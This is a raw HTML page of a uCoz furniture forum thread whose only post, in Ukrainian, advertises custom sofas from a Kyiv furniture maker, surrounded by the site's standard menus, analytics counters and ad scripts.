

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mebel-ka.at.ua/forum/23-261-1
body_size: 8921
content:
<html>
<head>
<script type="text/javascript" src="/?xAHkyfV5pgTpELKkeRqldtyIVgHmGw7KsCbX%5EpeZEcLYXxljNObfkbmJFOu5rIgElQSv9ryrEMsfBHimSAd0mABNbl%21wpf6NVgml44vT1pU3jTyUCnIxfdC%3BcppJ1tNiDnxR1DdtWLljgDOb%3BY0AF8Z%2145tk%21RZ28bS0TeIXK0OtW4R5PnTm%5EvelFYm8FKCiIi6aXa%3BZmfEq%3BF3W2uXNs9Yo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>Чому варто купити диван у магазині Smart Living? - МЕБЕЛЬНЫЙ ФОРУМ</title>
<link type="text/css" rel="StyleSheet" href="//mebel-ka.at.ua/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221008" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221008" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221008"></script>
	<script src="//s749.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.62074505148259"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"760635277243341403733","module":"forum","uLightboxType":1,"sign":{"5255":"Помощник","3125":"Закрыть","7254":"Изменить размер","5458":"Следующий","7252":"Предыдущий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу"},"mod":"fr","language":"ru","site":{"host":"mebel-ka.at.ua","id":"2mebel-ka","domain":null},"layerType":1,"country":"US"};
/* --- UCOZ-JS-CODE --- */

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Выделите текст для цитирования', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Вы подтверждаете удаление?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/23-261-' + id + '-8-0-760635277243341403733', 't_pid': n});
		}
	}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"width":790,"height":400},"yandex":{"height":515,"width":870},"facebook":{"height":520,"width":950},"google":{"width":700,"height":600},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('mebel-ka.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>

<div id="wrap">
 //////////<div id="contanier">
<!--U1AHEADER1Z--><div id="header">
<div id="logo">
<h1><span style="font-family: Book Antiqua;">МЕБЕЛЬ-КА</span></h1><h1><span style="font-family: Book Antiqua;"></span></h1><h1><span style="font-size: 10pt; font-family: Arial;"><span style="font-family: Arial; font-size: 10pt;">Мебель на заказ: шкафы-купе, кухни,<br>
прихожие, детские, офисная мебель,<br>
гардеробные, библиотеки стенки и пр.</span><br></span></h1><a href="http://mebel-ka.at.ua/">Главная<!--</s>--></a> | <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> | <a href="$RSS_LINK">RSS |</a>
</div>
 
<div id="login-block"><!--<s5212>-->Приветствую Вас<!--</s>--><b>Гость</b></div>

 <h1><span style="font-family: Book Antiqua;"><br></span></h1><br><h1><span style="font-family: Book Antiqua;"><br>
</span></h1></div><!--/U1AHEADER1Z-->
<table class="main-table">
<tr>
<td class="content-block">
<table border="0" cellpadding="0" height="30" cellspacing="0" width="100%">
<tr>
<td align="right">[
<a class="fNavLink" href="/forum/0-0-1-34" rel="nofollow"><!--<s5209>-->Новые сообщения<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-1-35" rel="nofollow"><!--<s5216>-->Участники<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-36" rel="nofollow"><!--<s5166>-->Правила форума<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-6" rel="nofollow"><!--<s3163>-->Поиск<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/23-0-0-37" rel="nofollow">RSS</a> ]</td>
</tr>
</table>

		

		<table class="ThrTopButtonsTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrTopButtonsRow1">
				<td width="50%" class="ThrTopButtonsCl11">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td>
				<td align="right" class="frmBtns ThrTopButtonsCl12"><div id="frmButns83"><a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Ответить" src="/.s/img/fr/bt/36/t_reply.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новая тема" src="/.s/img/fr/bt/36/t_new.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новый опрос" src="/.s/img/fr/bt/36/t_poll.gif" /></a></div></td></tr>
			
		</table>
		
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">МЕБЕЛЬНЫЙ ФОРУМ</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/22">Мебельный бизнес</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/23">Продажа мебели</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/23-261-1">Чому варто купити диван у магазині Smart Living?</a> <span class="thDescr">(мебель-трасформер)</span></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/23-261" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table>
		
		<div class="gDivLeft">
	<div class="gDivRight">
		<table class="gTable threadpage-posts-table" border="0" width="100%" cellspacing="1" cellpadding="0">
		<tr>
			<td class="gTableTop">
				<div style="float:right" class="gTopCornerRight"></div>
				<span class="forum-title">Чому варто купити диван у магазині Smart Living?</span>
				</td></tr><tr><td class="postSeparator"><div id="nativeroll_video_cont" style="display:none;"></div></td></tr><tr id="post823"><td class="postFirst">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]alenkadgurko50[/b],');return false;">alenkadgurko50</a></td><td class="postTdTop">Дата: Среда, 03.11.2021, 13:06 | Сообщение # <a rel="nofollow" name="823" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://mebel-ka.at.ua/forum/23-261-823-16-1635937615'); return false;">1</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<div class="postRankName">Рядовой</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">5</span></div>
					
					<div class="reputation">Репутация: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-806'}); return false;" title="Смотреть историю репутации" class="repHistory"><b>0</b></a></div>
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-823" edit-url="">Компанія Smart Living сайт https://www.smartliving.com.ua/ понад 20 років пропонує послуги з виробництва індивідуальних меблевих виробів під потреби клієнтів. Ви можете купить диван у Києві на вигідних умовах. Головні переваги співробітництва:використання якісних матеріалів та надійної фурнітури;є консультанти, що допоможуть визначитися з товаром або дадуть відповіді на запитання;гарантія на кожен виріб із гарантійним паспортом;розробка дивану під потреби замовника зі створенням 3D-проєкту.Бажаєте перейти до замовлення? Замовляйте товар онлайн або одразу набирайте номер телефону наших менеджерів для уточнення всіх деталей. Замовлення продукції у Smart Living — це вигідно, зручно та швидко.</span>
					
					
					</td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-806', 'up806', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_profile.gif" title="Профиль пользователя" /></a>    </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr></table></div></div><div class="gDivBottomLeft"></div><div class="gDivBottomCenter"></div><div class="gDivBottomRight"></div>
		<table class="ThrBotTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrBotRow1"><td colspan="2" class="bottomPathBar ThrBotCl11" style="padding-top:2px;">
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">МЕБЕЛЬНЫЙ ФОРУМ</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/22">Мебельный бизнес</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/23">Продажа мебели</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/23-261-1">Чому варто купити диван у магазині Smart Living?</a> <span class="thDescr">(мебель-трасформер)</span></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/23-261" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table></td></tr>
			<tr class="ThrBotRow2"><td class="ThrBotCl21" width="50%">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td><td class="ThrBotCl22" align="right" nowrap="nowrap"><form name="navigation" style="margin:0px"><table class="navigationTbl" border="0" cellspacing="0" cellpadding="0"><tr class="navigationRow1"><td class="fFastNavTd navigationCl11" >
		<select class="fastNav" name="fastnav"><option class="fastNavMain" value="0">Главная страница форума</option><option class="fastNavCat"   value="1">Тестовый раздел</option><option class="fastNavCat"   value="3">Программы для производства и дизайна мебели</option><option class="fastNavForum" value="4">&nbsp;&nbsp;&nbsp;&nbsp; Общие вопросы программ по мебели</option><option class="fastNavForum" value="5">&nbsp;&nbsp;&nbsp;&nbsp; Дизайнерские и конструкторские проекты</option><option class="fastNavCat"   value="10">Производство мебели</option><option class="fastNavForum" value="12">&nbsp;&nbsp;&nbsp;&nbsp; Корпусная мебель ( Общие вопросы )</option><option class="fastNavForum" value="13">&nbsp;&nbsp;&nbsp;&nbsp; Кухни</option><option class="fastNavForum" value="14">&nbsp;&nbsp;&nbsp;&nbsp; Шкафы-купе</option><option class="fastNavForum" value="15">&nbsp;&nbsp;&nbsp;&nbsp; Офисная мебель</option><option class="fastNavForum" value="17">&nbsp;&nbsp;&nbsp;&nbsp; Спальни</option><option class="fastNavForum" value="18">&nbsp;&nbsp;&nbsp;&nbsp; Мягкая мебель</option><option class="fastNavForum" value="19">&nbsp;&nbsp;&nbsp;&nbsp; Столярка</option><option class="fastNavForum" value="20">&nbsp;&nbsp;&nbsp;&nbsp; Торговое оборудование</option><option class="fastNavForum" value="21">&nbsp;&nbsp;&nbsp;&nbsp; Дизайн интерьера</option><option class="fastNavCat"   value="22">Мебельный бизнес</option><option class="fastNavForum" value="11">&nbsp;&nbsp;&nbsp;&nbsp; Производственное оборудование</option><option class="fastNavForumA" value="23" selected>&nbsp;&nbsp;&nbsp;&nbsp; Продажа мебели</option><option class="fastNavForum" value="24">&nbsp;&nbsp;&nbsp;&nbsp; Экономические аспекты мебельного бизнеса</option><option class="fastNavForum" value="25">&nbsp;&nbsp;&nbsp;&nbsp; Сотрудничество</option></select>
		<input class="fastNav" type="button" value="Ok" onclick="top.location.href='/forum/'+(document.navigation.fastnav.value!='0'?document.navigation.fastnav.value:'');" />
		</td></tr></table></form></td></tr>
			<tr class="ThrBotRow3"><td class="ThrBotCl31"><div class="fFastLogin" style="padding-top:5px;padding-bottom:5px;"><input class="fastLogBt" type="button" value="Быстрый вход" onclick="loginPopupForm();" /></div></td><td class="ThrBotCl32" align="right" nowrap="nowrap"><form method="post" action="/forum/" style="margin:0px"><table class="FastSearchTbl" border="0" cellspacing="0" cellpadding="0"><tr class="FastSearchRow1"><td class="fFastSearchTd FastSearchCl11" >Поиск: <input class="fastSearch" type="text" style="width:150px" name="kw" placeholder="keyword" size="20" maxlength="60" /><input class="fastSearch" type="submit" value="Ok" /></td></tr></table><input type="hidden" name="a" value="6" /></form></td></tr>
		</table>
		<br />
</td>
<td class="side-block">
<!-- <sblock_menu> -->

<table class="menuTable"><tr><td class="menuContent"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-1"><span>Главная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-4"><span>Шкафы-купе</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-5"><span>Кухни</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-8"><span>Детские</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-15"><span>Стенки, прихожие, библиотеки, гардеробные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-9"><span>Офисная мебель</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-10"><span>Мебель для торговых залов, бутиков, салонов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://mebel-ka.at.ua/index/0-11"><span>Материалы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-24"><span>ДСП SwissPan</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-25"><span>ДСП Egger</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-26"><span>Крашенные фасады МДФ</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-27"><span>Пленочные фасады МДФ</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-28"><span>Рисунки на зеркалах и стекле</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-29"><span>Витражи</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-30"><span>Столешницы</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-33"><span>Цены и услуги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://mebel-ka.at.ua/forum/"><span>МЕБЕЛЬНЫЙ ФОРУМ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-31"><span>Дилерам и партнерам</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-34"><span>Статьи о мебели</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-35"><span>Мебельный рынок</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-36"><span>Кухня на заказ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-37"><span>Коридорные идеи: шкаф-купе в прихожую</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-38"><span>Время перемен. Выставка мебели 2009</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-39"><span>НЕДАЛЕКОЕ БУДУЩЕЕ: мебель запрграмирована</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-40"><span>Старый шкаф как новый</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-44"><span>Что влияет на стоимо...</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Контакты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>

<!-- </sblock_menu> -->
<!--U1CLEFTER1Z--><!-- <block1> -->
<table class="boxTable" width="124" height="72"><tbody><tr><th><!-- <bt> -->Форма входа<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2mebel-ka&d=mebel-ka.at.ua&ref='+escape(location.protocol + '//' + ('mebel-ka.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><br><!-- </bc> --></td></tr></tbody></table>
<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->
<!-- <block4> -->
<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><div align="center">


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<script type="text/javascript"><!--
google_ad_client = "pub-1487006444497570";
/* вертик, создано 22.04.09 */
google_ad_slot = "0062331287";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>




<!-- <bc> --> <!-- </bc> --></div></td></tr></tbody></table>
<!-- </block4> --><!--/U1CLEFTER1Z-->
</td>
</tr>
</table>
<!--U1BFOOTER1Z--><div id="footer"><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pbyBXGBR">Сайт управляется системой <a href="https://www.ucoz.ru/">uCoz</a></span><div id="uMenuDiv2" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a class="undefined" href="http://mebel-ka.at.ua/"><span>  </span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/"><span>шкафы-купе, шкаф купе на заказ, кухни на заказ, мебель на заказ, изготовление мебели на заказ, корпусная мебель, встроенная мебель</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-4"><span>шкафы-купе, шкаф купе киев, шкаф купе на заказ, шкаф купе Стерх, шкаф-купе Braun, угловой шкаф купе, встроенный шкаф купе</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://uhttp://mebel-ka.at.ua/index/0-5"><span>кухня на заказ, кухни, встроенная кухня, угловая кухня, кухня из МДФ, кухня Merx, кухня на заказ Киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-8"><span>детская на заказ, детская мебель, мебель для детских, детские киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-9"><span>Офисная мебель на заказ, мебель для офиса, компьютерные столы на заказ, книжные полки, мебель офис киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-10"><span>мебель для торговых залов, витрины, мебель для магазинов, торговая мебель</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-15"><span>стенки, горки, прихожие, гардеробные, библиотека, стеллажи, прихожие киев, стеллажи киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-11"><span>ДСП, МДФ, ДСП SwissPan,  ДСП EGGER, крашенные фасады, пленочные фасады, рисунки на стекле</span></a></div></li>
